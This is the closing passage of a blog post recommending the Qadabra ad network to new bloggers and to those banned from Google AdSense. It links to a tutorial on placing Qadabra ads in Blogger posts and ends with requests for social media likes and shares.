    I have mentioned a few of their features, you can discover as many by registering for them. I highly recommend new blogs and those who are banned by GA to join this network. You can contact me if you have any problem regarding this. If I missed anything add it in comments, I will appreciate that.

    If you face problems to place Qadabra ads in blogger posts, then see my article that features a tutorial to Place Qadabra ads inside blogger posts.

    See more online earnings methods.

    If you like my work; you can show your regards by hitting Facebook like button, following us on Google+, stumbling our posts on stumble upon or giving us a link back via the links below. Stay tuned for more tech updates.